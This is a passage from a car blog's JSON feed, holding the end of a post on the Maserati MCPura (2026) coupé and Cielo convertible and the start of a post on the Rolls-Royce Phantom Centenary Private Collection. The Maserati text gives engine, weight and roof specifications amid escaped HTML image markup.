border=\"0\" data-original-height=\"1436\" data-original-width=\"2192\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimXXQtCR7aUrpSnzIaQaHPUb4j1-JHbQTbhbvSRylHNUKuF07yUup-HBUuecr12Nl6A_Kl54ethMHiPtlUYQSvYzQX6uxsZ-SDe1VqArf65cMn6WXE08n2eYf91aKr0qgl8TB24nLIlDIXwV4a-7bhc2rF8m1viciqfVuesmVRChhTfY40i58xVn2N6Cqh\/s320\/Maserati%20MCPura%20(2026)13.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGTTGesBaatR-faodb6DwIHxgIjk1LtjDVLLHB2sxlGyaAfq5ZXBoNyalhVHIpWuXoxtu4T8vKTe4d4eNIytCJ_2tQcDj1WKs4Pzo1rxgfc-OgDo4XA7AOJ2ckZvseT6OlGXsap3qa4aMPAWiRYwWyAXf38PHPPa4fBv_fio3ntF7z2aIazQWKrEwXahR\/s2274\/Maserati%20MCPura%20(2026)12.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1436\" data-original-width=\"2274\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGTTGesBaatR-faodb6DwIHxgIjk1LtjDVLLHB2sxlGyaAfq5ZXBoNyalhVHIpWuXoxtu4T8vKTe4d4eNIytCJ_2tQcDj1WKs4Pzo1rxgfc-OgDo4XA7AOJ2ckZvseT6OlGXsap3qa4aMPAWiRYwWyAXf38PHPPa4fBv_fio3ntF7z2aIazQWKrEwXahR\/s320\/Maserati%20MCPura%20(2026)12.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhztyIpg32-4DxD3nnvDTxmPtXb6dEzTtHuB6rHrdKh5W_G77w64CACzSTO-DGX4hzFZHj3Iq8JXcLci21UACykGhmgvSg8_lDOAj-CsQ_dwJy-0XKF8gKJcv6DkL1imtlOizDILtpzsUC0TuGQWzMbYXSThFgPVqv3LR1yg-4AZC3hpB4xGMTd0vdeadrW\/s2074\/Maserati%20MCPura%20(2026)11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1516\" data-original-width=\"2074\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhztyIpg32-4DxD3nnvDTxmPtXb6dEzTtHuB6rHrdKh5W_G77w64CACzSTO-DGX4hzFZHj3Iq8JXcLci21UACykGhmgvSg8_lDOAj-CsQ_dwJy-0XKF8gKJcv6DkL1imtlOizDILtpzsUC0TuGQWzMbYXSThFgPVqv3LR1yg-4AZC3hpB4xGMTd0vdeadrW\/s320\/Maserati%20MCPura%20(2026)11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-0bOv3zgJ-v5Rql8p6c21_em1yN6PmE-hnn_eI4h-QnvF8rJXImlc7qhUB65Wlp8tSwyDnKLQ6vf8rRoheqI4un0vjueWUxNXVjuco2NWnOPxujmLK9hMXbKdyILBvsIQdSpwRwjoW9wVKDxwOUGXZKQVmtVLWG_GQ7mJUbeh-mI6P4YAK6MsVCTz-ah\/s2164\/Maserati%20MCPura%20(2026)10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1470\" data-original-width=\"2164\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-0bOv3zgJ-v5Rql8p6c21_em1yN6PmE-hnn_eI4h-QnvF8rJXImlc7qhUB65Wlp8tSwyDnKLQ6vf8rRoheqI4un0vjueWUxNXVjuco2NWnOPxujmLK9hMXbKdyILBvsIQdSpwRwjoW9wVKDxwOUGXZKQVmtVLWG_GQ7mJUbeh-mI6P4YAK6MsVCTz-ah\/s320\/Maserati%20MCPura%20(2026)10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaWTBhhIKSgKvHAZFhkl8bxXhVF0f28G7xNP5OEEfCRfOfB0ygiN_7ZF4p2PMKWpipQ889N5AxAn070F1T3rbZUdrB3Ck545Mxli8dVMRd0JgDkkVgimpOmSublskeDIFJSJX4dI7P0KWyIj0EaSVIKNQ-OcVQ4Io8Je55y2fcTwQCrCR5yvaSePGgydw3\/s2108\/Maserati%20MCPura%20(2026)9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1552\" data-original-width=\"2108\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaWTBhhIKSgKvHAZFhkl8bxXhVF0f28G7xNP5OEEfCRfOfB0ygiN_7ZF4p2PMKWpipQ889N5AxAn070F1T3rbZUdrB3Ck545Mxli8dVMRd0JgDkkVgimpOmSublskeDIFJSJX4dI7P0KWyIj0EaSVIKNQ-OcVQ4Io8Je55y2fcTwQCrCR5yvaSePGgydw3\/s320\/Maserati%20MCPura%20(2026)9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVVYAh_dIrEDYiWT7nZWKPMF_Jy73bXSJqt3OKyDQ9Ma9I7Sg2qLKB4NQoQfjMUv5jDoSku7dtdd9x4jM3dtxDeeOG4dLy3Hun_DoayLQeAPwcsbq6WMyQcsH95ljA0X0LM7IPFkFH6WGLzS10uR8SxAwa0JjD61vi8CH0xLczBkeYTAS_V2EpfPJ4k9oK\/s2040\/Maserati%20MCPura%20(2026)8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1462\" data-original-width=\"2040\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVVYAh_dIrEDYiWT7nZWKPMF_Jy73bXSJqt3OKyDQ9Ma9I7Sg2qLKB4NQoQfjMUv5jDoSku7dtdd9x4jM3dtxDeeOG4dLy3Hun_DoayLQeAPwcsbq6WMyQcsH95ljA0X0LM7IPFkFH6WGLzS10uR8SxAwa0JjD61vi8CH0xLczBkeYTAS_V2EpfPJ4k9oK\/s320\/Maserati%20MCPura%20(2026)8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizYA5F1uSEUQURWxaydHqiORwsjWzxxjmLm2tPWAtcyJMzmIU8fajxumqrL8xPJA0VhGyW-K1nY6BsgAS-9dH4LPiSw7ehzMAcrlbaQtBX48EKwlq656NhioXPjva_Hx14DYbXgIhsMKRJRqwnlhWpsK6GedplY3Uy0psdPLPX-3_yujSKbbIQeRtk-aFF\/s2086\/Maserati%20MCPura%20(2026)7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1414\" data-original-width=\"2086\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizYA5F1uSEUQURWxaydHqiORwsjWzxxjmLm2tPWAtcyJMzmIU8fajxumqrL8xPJA0VhGyW-K1nY6BsgAS-9dH4LPiSw7ehzMAcrlbaQtBX48EKwlq656NhioXPjva_Hx14DYbXgIhsMKRJRqwnlhWpsK6GedplY3Uy0psdPLPX-3_yujSKbbIQeRtk-aFF\/s320\/Maserati%20MCPura%20(2026)7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzutOwBAqU9RF5bL3CDtT0N9x5pN-FG0yxxqicKsY7_gK3aTgVW3yPNkss12d15wwsCABuBwtKgDZ9IXQE6FtirBlQ5FbONJ0Hpw8kij_R9hFnW2srmBCih83I3fKs3a-a_qE6pLqx5BkfWmnjcbCMzot63mtpBSkg8Ve2v_1RJcaFq0A7bE6w7pzkUd15\/s2184\/Maserati%20MCPura%20(2026)6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1490\" data-original-width=\"2184\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzutOwBAqU9RF5bL3CDtT0N9x5pN-FG0yxxqicKsY7_gK3aTgVW3yPNkss12d15wwsCABuBwtKgDZ9IXQE6FtirBlQ5FbONJ0Hpw8kij_R9hFnW2srmBCih83I3fKs3a-a_qE6pLqx5BkfWmnjcbCMzot63mtpBSkg8Ve2v_1RJcaFq0A7bE6w7pzkUd15\/s320\/Maserati%20MCPura%20(2026)6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1hODE9CARIzsW1_s3Xu3N9G1ZfDR9V-qlN64Vf5oDy91j0x7ATBNc6A2jYK68UlnvHMGPalDR7WoLKaBlTeFRaZ3ToUs-F-MlnTokKbg7dmEfRK04stQ8dnmf_wfKkbsYHK181xA2YADwau_Xv8V9pdfnP2rHYzjT9o2FqNZwSNAMfW9y2Ns_dcF38MVw\/s2100\/Maserati%20MCPura%20(2026)5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1452\" data-original-width=\"2100\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1hODE9CARIzsW1_s3Xu3N9G1ZfDR9V-qlN64Vf5oDy91j0x7ATBNc6A2jYK68UlnvHMGPalDR7WoLKaBlTeFRaZ3ToUs-F-MlnTokKbg7dmEfRK04stQ8dnmf_wfKkbsYHK181xA2YADwau_Xv8V9pdfnP2rHYzjT9o2FqNZwSNAMfW9y2Ns_dcF38MVw\/s320\/Maserati%20MCPura%20(2026)5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlX7TPcX2o79e4Pmbpn1ZZSUQ11zC-4h7CAWkJMYFgC2wzFAtJeBD3GbbvxpRoHPoYtOJmwanGZaBeOJW32w7i2Dgq2Nu132ufFNluefhSh3jyeWSQQ_zsRLVmPnIdLDxTAzykoE4S7WuTrNUK2s7oVorvAj6f5gfR0DgMG0d0Z3jPzoqm6DqAVCSMlfzh\/s2112\/Maserati%20MCPura%20(2026)4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1432\" data-original-width=\"2112\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlX7TPcX2o79e4Pmbpn1ZZSUQ11zC-4h7CAWkJMYFgC2wzFAtJeBD3GbbvxpRoHPoYtOJmwanGZaBeOJW32w7i2Dgq2Nu132ufFNluefhSh3jyeWSQQ_zsRLVmPnIdLDxTAzykoE4S7WuTrNUK2s7oVorvAj6f5gfR0DgMG0d0Z3jPzoqm6DqAVCSMlfzh\/s320\/Maserati%20MCPura%20(2026)4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisw0tYg50g7S5hnroZYQvx0X-en_jFuqC1e4IJwl7Qeza4R9eDxnO3PDPhF9-p4fK_UAHqM5a6mu38B0nDRSpIHE2_1HaqYLXMxE4yzuCKNSCc4hOsZZ5psZXLNR75pNzWs7xWVVOn9EAVZf2UhZt_2gRQQBHURDO8cMCLd8UZrvnZrDjaqc0mqSSqRuKD\/s2244\/Maserati%20MCPura%20(2026)3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1576\" data-original-width=\"2244\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisw0tYg50g7S5hnroZYQvx0X-en_jFuqC1e4IJwl7Qeza4R9eDxnO3PDPhF9-p4fK_UAHqM5a6mu38B0nDRSpIHE2_1HaqYLXMxE4yzuCKNSCc4hOsZZ5psZXLNR75pNzWs7xWVVOn9EAVZf2UhZt_2gRQQBHURDO8cMCLd8UZrvnZrDjaqc0mqSSqRuKD\/s320\/Maserati%20MCPura%20(2026)3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwif3xltUI80bWxca5TjJFAQ0N7jYUowhtnGBZLk7PJ9WqJXlLb9MF5M0yBqLPhO28z53GEElmx-k2Jlrurwquh4TVdOgJ5hGJT-GLXl4npDvtjBIiqAXKeINBx4gQa4qQib-cTRwVEMihPidqkMnIrIqlnTQT7P75yi4IQREPhUUvEoyoWoH7s1vzfb1x\/s2160\/Maserati%20MCPura%20(2026)2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"2160\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwif3xltUI80bWxca5TjJFAQ0N7jYUowhtnGBZLk7PJ9WqJXlLb9MF5M0yBqLPhO28z53GEElmx-k2Jlrurwquh4TVdOgJ5hGJT-GLXl4npDvtjBIiqAXKeINBx4gQa4qQib-cTRwVEMihPidqkMnIrIqlnTQT7P75yi4IQREPhUUvEoyoWoH7s1vzfb1x\/s320\/Maserati%20MCPura%20(2026)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2246\/Maserati%20MCPura%20(2026)1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1524\" data-original-width=\"2246\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Maserati%20MCPura%20(2026)1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"4122\" data-start=\"4080\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPerformance and Engineering Excellence\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"4249\" data-start=\"4124\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAvailable immediately in\u0026nbsp;\u003Cstrong data-end=\"4189\" data-start=\"4149\"\u003Ecoupé and convertible (MCPURA Cielo)\u003C\/strong\u003E\u0026nbsp;versions, the MCPURA is defined by four signature elements:\u003C\/span\u003E\u003C\/p\u003E\u003Col data-end=\"4427\" data-start=\"4250\"\u003E\u003Cli data-end=\"4291\" data-start=\"4250\"\u003E\u003Cp data-end=\"4291\" data-start=\"4253\"\u003E\u003Cstrong data-end=\"4291\" data-start=\"4253\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUltra-light carbon-fibre monocoque\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4346\" data-start=\"4292\"\u003E\u003Cp data-end=\"4346\" data-start=\"4295\"\u003E\u003Cstrong data-end=\"4346\" data-start=\"4295\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPatented 3.0-litre twin-turbo V6 Nettuno engine\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4376\" data-start=\"4347\"\u003E\u003Cp data-end=\"4376\" data-start=\"4350\"\u003E\u003Cstrong data-end=\"4376\" data-start=\"4350\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+butterfly+doors\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EIconic Butterfly doors\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4427\" data-start=\"4377\"\u003E\u003Cp data-end=\"4427\" data-start=\"4380\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4411\" data-start=\"4380\"\u003ERetractable PDLC glass roof\u003C\/strong\u003E\u0026nbsp;(Cielo version)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp data-end=\"4574\" data-start=\"4429\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWith a total weight under\u0026nbsp;\u003Cstrong data-end=\"4467\" data-start=\"4455\"\u003E1,500 kg\u003C\/strong\u003E\u0026nbsp;and a power output of\u0026nbsp;\u003Cstrong data-end=\"4500\" data-start=\"4490\"\u003E630 CV\u003C\/strong\u003E, MCPURA delivers a class-leading\u0026nbsp;\u003Cstrong data-end=\"4573\" data-start=\"4534\"\u003Epower-to-weight ratio of 2.33 kg\/CV\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"4632\" data-start=\"4576\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENettuno V6 Engine: Formula 1 Technology for the Road\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"4803\" data-start=\"4634\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"4665\" data-start=\"4638\"\u003EMaserati Nettuno engine\u003C\/strong\u003E\u0026nbsp;is a technological masterpiece, developed entirely in-house and protected by international patents. The 3.0-litre twin-turbo V6 produces:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4890\" data-start=\"4804\"\u003E\u003Cli data-end=\"4829\" data-start=\"4804\"\u003E\u003Cp data-end=\"4829\" data-start=\"4806\"\u003E\u003Cstrong data-end=\"4829\" data-start=\"4806\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E630 CV at 7,500 rpm\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4867\" data-start=\"4830\"\u003E\u003Cp data-end=\"4867\" data-start=\"4832\"\u003E\u003Cstrong data-end=\"4867\" data-start=\"4832\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E720 Nm of torque from 3,000 rpm\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4890\" data-start=\"4868\"\u003E\u003Cp data-end=\"4890\" data-start=\"4870\"\u003E\u003Cstrong data-end=\"4890\" data-start=\"4870\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E210 CV per litre\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"5076\" data-start=\"4892\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIts innovative\u0026nbsp;\u003Cstrong data-end=\"4962\" data-start=\"4907\"\u003Epre-chamber combustion system with twin spark plugs\u003C\/strong\u003E, derived from Formula 1 technology, brings race-bred efficiency and performance to a road-legal super sports car.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5115\" data-start=\"5078\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMCPURA Cielo: Open-Air Innovation\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5322\" data-start=\"5117\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe MCPURA Cielo introduces a world-first\u0026nbsp;\u003Cstrong data-end=\"5190\" data-start=\"5159\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=retractable+PDLC+glass+roof\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003Eretractable PDLC glass roof\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;in its class, capable of switching from opaque to transparent in just one second. This delivers three distinct driving experiences:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"5470\" data-start=\"5323\"\u003E\u003Cli data-end=\"5368\" data-start=\"5323\"\u003E\u003Cp data-end=\"5368\" data-start=\"5325\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIntimate and focused with the roof closed\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5415\" data-start=\"5369\"\u003E\u003Cp data-end=\"5415\" data-start=\"5371\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA unique “sky feeling” in transparent mode\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5470\" data-start=\"5416\"\u003E\u003Cp data-end=\"5470\" data-start=\"5418\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFully immersive open-air driving with the top down\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"5495\" data-start=\"5472\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E100% Made in Modena\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5850\" data-start=\"5497\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe MCPURA is produced at Maserati’s historic\u0026nbsp;\u003Cstrong data-end=\"5581\" data-start=\"5543\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Viale+Ciro+Menotti+plant+Maserati\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EViale Ciro Menotti plant in Modena\u003C\/a\u003E\u003C\/strong\u003E, alongside the GT2 Stradale and, from Q4 2025, the GranTurismo and GranCabrio. From development to production and bespoke paintwork, MCPURA completes a\u0026nbsp;\u003Cstrong data-end=\"5757\" data-start=\"5734\"\u003E100% Made in Modena\u003C\/strong\u003E\u0026nbsp;journey—standing as the new global standard-bearer for\u0026nbsp;\u003Cstrong data-end=\"5849\" data-start=\"5813\"\u003EItalian luxury super sports cars\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6864379309314105020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6864379309314105020"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/12\/maserati-mcpura-2026.html","title":"Maserati MCPura (2026)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1UPfnVJr0UtWIBsDx3FDSvTJHToEscCPSWhFAJsSppAb3tXn_mbxsdp-yLh4cOyPI3pqa8dujEIqrLUrANroVHjVOnDiwuMiQi1U2FV-oIVTD122bf_XiYLAtmR07_Ca0u_6Vr27FtqVtKz1q4hUHM_NQprB_lQdTHwgSM4W7CY-X7Uv7-9raJ-6_0YM\/s72-c\/Maserati%20MCPura%20(2026)2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-6724387478274486125"},"published":{"$t":"2025-12-14T02:47:00.000-08:00"},"updated":{"$t":"2025-12-14T02:47:56.941-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Rolls-Royce"}],"title":{"type":"text","$t":"Rolls-Royce Phantom Centenary (2025)"},"content":{"type":"html","$t":"\u003Ch1 data-end=\"338\" data-start=\"286\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJuBuSXFPSQqUrfruoPCa8vbWo2_iKnVclgcopr_IyEKLElmJqzCLJ1RZ_TEMxc31pIwCbcuIMglcVHMHTKP50D1Mx_8L1uyA2iOPzMHBN63ChObgMFmR4UGYuc5-k7rDyffcGjTVO8ek68EOc-c2fus2SvZu5PAfclopi9lSghUUoIJ0mKpHYp5j84sTq\/s2116\/Rolls-Royce%20Phantom%20Centenary%20(2025)3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1494\" data-original-width=\"2116\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJuBuSXFPSQqUrfruoPCa8vbWo2_iKnVclgcopr_IyEKLElmJqzCLJ1RZ_TEMxc31pIwCbcuIMglcVHMHTKP50D1Mx_8L1uyA2iOPzMHBN63ChObgMFmR4UGYuc5-k7rDyffcGjTVO8ek68EOc-c2fus2SvZu5PAfclopi9lSghUUoIJ0mKpHYp5j84sTq\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ERolls-Royce Phantom Centenary Private Collection\u003C\/span\u003E\u003C\/h1\u003E\u003Ch2 data-end=\"407\" data-start=\"339\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECelebrating 100 Years of the World’s Most Iconic Luxury Motor Car\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"814\" data-start=\"409\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor a century, the\u0026nbsp;\u003Cstrong data-end=\"451\" data-start=\"428\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+Phantom\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003ERolls-Royce Phantom\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;has stood as the ultimate symbol of success, influence, and refined taste. Chosen by the world’s most powerful figures, Phantom has defined luxury motoring for 100 years. To commemorate this historic milestone,\u0026nbsp;\u003Cstrong data-end=\"689\" data-start=\"663\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+Motor+Cars\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003ERolls-Royce Motor Cars\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;presents the\u0026nbsp;\u003Cstrong data-end=\"743\" data-start=\"703\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+Phantom+Centenary+Private+Collection\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003EPhantom Centenary Private Collection\u003C\/a\u003E\u003C\/strong\u003E—an ultra-exclusive series limited to just\u0026nbsp;\u003Cstrong data-end=\"813\" data-start=\"786\"\u003E25 motor cars worldwide\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"819\" data-start=\"816\" \/\u003E\u003Ch2 data-end=\"879\" 